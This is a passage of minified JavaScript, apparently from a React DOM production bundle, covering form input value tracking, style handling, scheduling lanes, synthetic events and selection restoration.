25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function wt(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function su(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function nf(e){var t=su(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var l=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return l.call(this)},set:function(o){r=""+o,i.call(this,o)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(o){r=""+o},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function br(e){e._valueTracker||(e._valueTracker=nf(e))}function iu(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=su(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function nl(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function zs(e,t){var n=t.checked;return W({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n??e._wrapperState.initialChecked})}function Eo(e,t){var n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=wt(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function ou(e,t){t=t.checked,t!=null&&bi(e,"checked",t,!1)}function Ts(e,t){ou(e,t);var n=wt(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?Ms(e,t.type,n):t.hasOwnProperty("defaultValue")&&Ms(e,t.type,wt(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function bo(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function Ms(e,t,n){(t!=="number"||nl(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var In=Array.isArray;function ln(e,t,n,r){if(e=e.options,t){t={};for(var l=0;l<n.length;l++)t["$"+n[l]]=!0;for(n=0;n<e.length;n++)l=t.hasOwnProperty("$"+e[n].value),e[n].selected!==l&&(e[n].selected=l),l&&r&&(e[n].defaultSelected=!0)}else{for(n=""+wt(n),t=null,l=0;l<e.length;l++){if(e[l].value===n){e[l].selected=!0,r&&(e[l].defaultSelected=!0);return}t!==null||e[l].disabled||(t=e[l])}t!==null&&(t.selected=!0)}}function Rs(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(k(91));return W({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function _o(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(k(92));if(In(n)){if(1<n.length)throw Error(k(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:wt(n)}}function au(e,t){var n=wt(t.value),r=wt(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function Po(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function uu(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Ds(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?uu(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var _r,cu=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,r,l){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,l)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(_r=_r||document.createElement("div"),_r.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=_r.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function Gn(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var Un={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},rf=["Webkit","ms","Moz","O"];Object.keys(Un).forEach(function(e){rf.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Un[t]=Un[e]})});function du(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||Un.hasOwnProperty(e)&&Un[e]?(""+t).trim():t+"px"}function fu(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,l=du(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,l):e[n]=l}}var lf=W({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Os(e,t){if(t){if(lf[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(k(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(k(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(k(61))}if(t.style!=null&&typeof t.style!="object")throw Error(k(62))}}function Is(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var Fs=null;function zi(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var $s=null,sn=null,on=null;function Lo(e){if(e=vr(e)){if(typeof $s!="function")throw Error(k(280));var t=e.stateNode;t&&(t=Dl(t),$s(e.stateNode,e.type,t))}}function pu(e){sn?on?on.push(e):on=[e]:sn=e}function mu(){if(sn){var e=sn,t=on;if(on=sn=null,Lo(e),t)for(e=0;e<t.length;e++)Lo(t[e])}}function hu(e,t){return e(t)}function xu(){}var ns=!1;function gu(e,t,n){if(ns)return e(t,n);ns=!0;try{return hu(e,t,n)}finally{ns=!1,(sn!==null||on!==null)&&(xu(),mu())}}function Zn(e,t){var n=e.stateNode;if(n===null)return null;var r=Dl(n);if(r===null)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(k(231,t,typeof n));return n}var Us=!1;if(Ge)try{var _n={};Object.defineProperty(_n,"passive",{get:function(){Us=!0}}),window.addEventListener("test",_n,_n),window.removeEventListener("test",_n,_n)}catch{Us=!1}function sf(e,t,n,r,l,i,o,a,u){var c=Array.prototype.slice.call(arguments,3);try{t.apply(n,c)}catch(h){this.onError(h)}}var An=!1,rl=null,ll=!1,As=null,of={onError:function(e){An=!0,rl=e}};function af(e,t,n,r,l,i,o,a,u){An=!1,rl=null,sf.apply(of,arguments)}function uf(e,t,n,r,l,i,o,a,u){if(af.apply(this,arguments),An){if(An){var c=rl;An=!1,rl=null}else throw Error(k(198));ll||(ll=!0,As=c)}}function Bt(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function vu(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function zo(e){if(Bt(e)!==e)throw Error(k(188))}function cf(e){var t=e.alternate;if(!t){if(t=Bt(e),t===null)throw Error(k(188));return t!==e?null:e}for(var n=e,r=t;;){var l=n.return;if(l===null)break;var i=l.alternate;if(i===null){if(r=l.return,r!==null){n=r;continue}break}if(l.child===i.child){for(i=l.child;i;){if(i===n)return zo(l),e;if(i===r)return zo(l),t;i=i.sibling}throw Error(k(188))}if(n.return!==r.return)n=l,r=i;else{for(var o=!1,a=l.child;a;){if(a===n){o=!0,n=l,r=i;break}if(a===r){o=!0,r=l,n=i;break}a=a.sibling}if(!o){for(a=i.child;a;){if(a===n){o=!0,n=i,r=l;break}if(a===r){o=!0,r=i,n=l;break}a=a.sibling}if(!o)throw Error(k(189))}}if(n.alternate!==r)throw Error(k(190))}if(n.tag!==3)throw Error(k(188));return n.stateNode.current===n?e:t}function yu(e){return e=cf(e),e!==null?wu(e):null}function wu(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=wu(e);if(t!==null)return t;e=e.sibling}return null}var ju=je.unstable_scheduleCallback,To=je.unstable_cancelCallback,df=je.unstable_shouldYield,ff=je.unstable_requestPaint,Y=je.unstable_now,pf=je.unstable_getCurrentPriorityLevel,Ti=je.unstable_ImmediatePriority,Nu=je.unstable_UserBlockingPriority,sl=je.unstable_NormalPriority,mf=je.unstable_LowPriority,ku=je.unstable_IdlePriority,zl=null,Be=null;function hf(e){if(Be&&typeof Be.onCommitFiberRoot=="function")try{Be.onCommitFiberRoot(zl,e,void 0,(e.current.flags&128)===128)}catch{}}var Oe=Math.clz32?Math.clz32:vf,xf=Math.log,gf=Math.LN2;function vf(e){return e>>>=0,e===0?32:31-(xf(e)/gf|0)|0}var Pr=64,Lr=4194304;function Fn(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function il(e,t){var n=e.pendingLanes;if(n===0)return 0;var r=0,l=e.suspendedLanes,i=e.pingedLanes,o=n&268435455;if(o!==0){var a=o&~l;a!==0?r=Fn(a):(i&=o,i!==0&&(r=Fn(i)))}else o=n&~l,o!==0?r=Fn(o):i!==0&&(r=Fn(i));if(r===0)return 0;if(t!==0&&t!==r&&!(t&l)&&(l=r&-r,i=t&-t,l>=i||l===16&&(i&4194240)!==0))return t;if(r&4&&(r|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=r;0<t;)n=31-Oe(t),l=1<<n,r|=e[n],t&=~l;return r}function yf(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function wf(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,l=e.expirationTimes,i=e.pendingLanes;0<i;){var o=31-Oe(i),a=1<<o,u=l[o];u===-1?(!(a&n)||a&r)&&(l[o]=yf(a,t)):u<=t&&(e.expiredLanes|=a),i&=~a}}function Bs(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function Su(){var e=Pr;return Pr<<=1,!(Pr&4194240)&&(Pr=64),e}function rs(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function xr(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-Oe(t),e[t]=n}function jf(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var l=31-Oe(n),i=1<<l;t[l]=0,r[l]=-1,e[l]=-1,n&=~i}}function Mi(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-Oe(n),l=1<<r;l&t|e[r]&t&&(e[r]|=t),n&=~l}}var I=0;function Cu(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var Eu,Ri,bu,_u,Pu,Vs=!1,zr=[],ct=null,dt=null,ft=null,Jn=new Map,qn=new Map,lt=[],Nf="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function Mo(e,t){switch(e){case"focusin":case"focusout":ct=null;break;case"dragenter":case"dragleave":dt=null;break;case"mouseover":case"mouseout":ft=null;break;case"pointerover":case"pointerout":Jn.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":qn.delete(t.pointerId)}}function Pn(e,t,n,r,l,i){return e===null||e.nativeEvent!==i?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:i,targetContainers:[l]},t!==null&&(t=vr(t),t!==null&&Ri(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,l!==null&&t.indexOf(l)===-1&&t.push(l),e)}function kf(e,t,n,r,l){switch(t){case"focusin":return ct=Pn(ct,e,t,n,r,l),!0;case"dragenter":return dt=Pn(dt,e,t,n,r,l),!0;case"mouseover":return ft=Pn(ft,e,t,n,r,l),!0;case"pointerover":var i=l.pointerId;return Jn.set(i,Pn(Jn.get(i)||null,e,t,n,r,l)),!0;case"gotpointercapture":return i=l.pointerId,qn.set(i,Pn(qn.get(i)||null,e,t,n,r,l)),!0}return!1}function Lu(e){var t=Lt(e.target);if(t!==null){var n=Bt(t);if(n!==null){if(t=n.tag,t===13){if(t=vu(n),t!==null){e.blockedOn=t,Pu(e.priority,function(){bu(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Hr(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=Ws(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var r=new n.constructor(n.type,n);Fs=r,n.target.dispatchEvent(r),Fs=null}else return t=vr(n),t!==null&&Ri(t),e.blockedOn=n,!1;t.shift()}return!0}function Ro(e,t,n){Hr(e)&&n.delete(t)}function Sf(){Vs=!1,ct!==null&&Hr(ct)&&(ct=null),dt!==null&&Hr(dt)&&(dt=null),ft!==null&&Hr(ft)&&(ft=null),Jn.forEach(Ro),qn.forEach(Ro)}function Ln(e,t){e.blockedOn===t&&(e.blockedOn=null,Vs||(Vs=!0,je.unstable_scheduleCallback(je.unstable_NormalPriority,Sf)))}function er(e){function t(l){return Ln(l,e)}if(0<zr.length){Ln(zr[0],e);for(var n=1;n<zr.length;n++){var r=zr[n];r.blockedOn===e&&(r.blockedOn=null)}}for(ct!==null&&Ln(ct,e),dt!==null&&Ln(dt,e),ft!==null&&Ln(ft,e),Jn.forEach(t),qn.forEach(t),n=0;n<lt.length;n++)r=lt[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<lt.length&&(n=lt[0],n.blockedOn===null);)Lu(n),n.blockedOn===null&&lt.shift()}var an=et.ReactCurrentBatchConfig,ol=!0;function Cf(e,t,n,r){var l=I,i=an.transition;an.transition=null;try{I=1,Di(e,t,n,r)}finally{I=l,an.transition=i}}function Ef(e,t,n,r){var l=I,i=an.transition;an.transition=null;try{I=4,Di(e,t,n,r)}finally{I=l,an.transition=i}}function Di(e,t,n,r){if(ol){var l=Ws(e,t,n,r);if(l===null)ps(e,t,r,al,n),Mo(e,r);else if(kf(l,e,t,n,r))r.stopPropagation();else if(Mo(e,r),t&4&&-1<Nf.indexOf(e)){for(;l!==null;){var i=vr(l);if(i!==null&&Eu(i),i=Ws(e,t,n,r),i===null&&ps(e,t,r,al,n),i===l)break;l=i}l!==null&&r.stopPropagation()}else ps(e,t,r,null,n)}}var al=null;function Ws(e,t,n,r){if(al=null,e=zi(r),e=Lt(e),e!==null)if(t=Bt(e),t===null)e=null;else if(n=t.tag,n===13){if(e=vu(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return al=e,null}function zu(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(pf()){case Ti:return 1;case Nu:return 4;case sl:case mf:return 16;case ku:return 536870912;default:return 16}default:return 16}}var ot=null,Oi=null,Qr=null;function Tu(){if(Qr)return Qr;var e,t=Oi,n=t.length,r,l="value"in ot?ot.value:ot.textContent,i=l.length;for(e=0;e<n&&t[e]===l[e];e++);var o=n-e;for(r=1;r<=o&&t[n-r]===l[i-r];r++);return Qr=l.slice(e,1<r?1-r:void 0)}function Kr(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function Tr(){return!0}function Do(){return!1}function ke(e){function t(n,r,l,i,o){this._reactName=n,this._targetInst=l,this.type=r,this.nativeEvent=i,this.target=o,this.currentTarget=null;for(var a in e)e.hasOwnProperty(a)&&(n=e[a],this[a]=n?n(i):i[a]);return this.isDefaultPrevented=(i.defaultPrevented!=null?i.defaultPrevented:i.returnValue===!1)?Tr:Do,this.isPropagationStopped=Do,this}return W(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=Tr)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=Tr)},persist:function(){},isPersistent:Tr}),t}var jn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Ii=ke(jn),gr=W({},jn,{view:0,detail:0}),bf=ke(gr),ls,ss,zn,Tl=W({},gr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Fi,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==zn&&(zn&&e.type==="mousemove"?(ls=e.screenX-zn.screenX,ss=e.screenY-zn.screenY):ss=ls=0,zn=e),ls)},movementY:function(e){return"movementY"in e?e.movementY:ss}}),Oo=ke(Tl),_f=W({},Tl,{dataTransfer:0}),Pf=ke(_f),Lf=W({},gr,{relatedTarget:0}),is=ke(Lf),zf=W({},jn,{animationName:0,elapsedTime:0,pseudoElement:0}),Tf=ke(zf),Mf=W({},jn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Rf=ke(Mf),Df=W({},jn,{data:0}),Io=ke(Df),Of={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},If={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Ff={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function $f(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=Ff[e])?!!t[e]:!1}function Fi(){return $f}var Uf=W({},gr,{key:function(e){if(e.key){var t=Of[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Kr(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?If[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Fi,charCode:function(e){return e.type==="keypress"?Kr(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Kr(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),Af=ke(Uf),Bf=W({},Tl,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Fo=ke(Bf),Vf=W({},gr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Fi}),Wf=ke(Vf),Hf=W({},jn,{propertyName:0,elapsedTime:0,pseudoElement:0}),Qf=ke(Hf),Kf=W({},Tl,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),Yf=ke(Kf),Xf=[9,13,27,32],$i=Ge&&"CompositionEvent"in window,Bn=null;Ge&&"documentMode"in document&&(Bn=document.documentMode);var Gf=Ge&&"TextEvent"in window&&!Bn,Mu=Ge&&(!$i||Bn&&8<Bn&&11>=Bn),$o=" ",Uo=!1;function Ru(e,t){switch(e){case"keyup":return Xf.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Du(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var Kt=!1;function Zf(e,t){switch(e){case"compositionend":return Du(t);case"keypress":return t.which!==32?null:(Uo=!0,$o);case"textInput":return e=t.data,e===$o&&Uo?null:e;default:return null}}function Jf(e,t){if(Kt)return e==="compositionend"||!$i&&Ru(e,t)?(e=Tu(),Qr=Oi=ot=null,Kt=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return Mu&&t.locale!=="ko"?null:t.data;default:return null}}var qf={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Ao(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!qf[e.type]:t==="textarea"}function Ou(e,t,n,r){pu(r),t=ul(t,"onChange"),0<t.length&&(n=new Ii("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var Vn=null,tr=null;function ep(e){Ku(e,0)}function Ml(e){var t=Gt(e);if(iu(t))return e}function tp(e,t){if(e==="change")return t}var Iu=!1;if(Ge){var os;if(Ge){var as="oninput"in document;if(!as){var Bo=document.createElement("div");Bo.setAttribute("oninput","return;"),as=typeof Bo.oninput=="function"}os=as}else os=!1;Iu=os&&(!document.documentMode||9<document.documentMode)}function Vo(){Vn&&(Vn.detachEvent("onpropertychange",Fu),tr=Vn=null)}function Fu(e){if(e.propertyName==="value"&&Ml(tr)){var t=[];Ou(t,tr,e,zi(e)),gu(ep,t)}}function np(e,t,n){e==="focusin"?(Vo(),Vn=t,tr=n,Vn.attachEvent("onpropertychange",Fu)):e==="focusout"&&Vo()}function rp(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Ml(tr)}function lp(e,t){if(e==="click")return Ml(t)}function sp(e,t){if(e==="input"||e==="change")return Ml(t)}function ip(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var Fe=typeof Object.is=="function"?Object.is:ip;function nr(e,t){if(Fe(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var l=n[r];if(!Es.call(t,l)||!Fe(e[l],t[l]))return!1}return!0}function Wo(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Ho(e,t){var n=Wo(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=Wo(n)}}function $u(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?$u(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function Uu(){for(var e=window,t=nl();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=nl(e.document)}return t}function Ui(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function op(e){var t=Uu(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&$u(n.ownerDocument.documentElement,n)){if(r!==null&&Ui(n)){if(t=r.start,e=r.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var l=n.textContent.length,i=Math.min(r.start,l);r=r.end===void 0?i:Math.min(r.end,l),!e.extend&&i>r&&(l=r,r=i,i=l),l=Ho(n,i);var o=Ho(n,r);l&&o&&(e.rangeCount!==1||e.anchorNode!==l.node||e.anchorOffset!==l.offset||e.focusNode!==o.node||e.focusOffset!==o.offset)&&(t=t.createRange(),t.setStart(l.node,l.offset),e.removeAllRanges(),i>r?(e.addRange(t),e.extend(o.node,o.offset)):(t.setEnd(o.node,o.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var ap=Ge&&"documentMode"in document&&11>=document.documentMode,Yt=null,Hs=null,Wn=null,Qs=!1;function Qo(e,t,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;Qs||Yt==null||Yt!==nl(r)||(r=Yt,"selectionStart"in r&&Ui(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),Wn&&nr(Wn,r)||(Wn=r,r=ul(Hs,"onSelect"),0<r.length&&(t=new Ii("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=Yt)))}function 